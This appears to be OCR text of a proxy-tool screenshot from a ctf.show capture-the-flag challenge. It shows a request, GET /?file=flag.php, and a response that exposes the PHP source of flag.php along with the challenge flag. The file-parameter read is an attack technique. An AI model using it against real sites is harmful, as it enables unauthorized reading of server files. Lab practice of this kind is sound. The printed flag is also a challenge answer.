 Request
数据包扫描
美化
热加载
构造请求
1 GET /?file=flag.php HTTP/1.1
2 Host ? : a3673860-1d4f-4b6d-a287-f1bc8118e2a9.challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Responses
https
63bytes / 57ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 07 Jul 2024 12:42:07 GMT
4 Content-Type: video/mp4
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,
Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 63
13
14 <?php
15 $flag="ctfshow{9a8b418d-6390-4a00-b2f8-f01f9a65c030}";
16 ?>
远端地址:124.223.158.81:443; 响
应时间:57ms; 总耗时:146ms; URL:
https://a3673860-1d4f-4b6d-a2
8...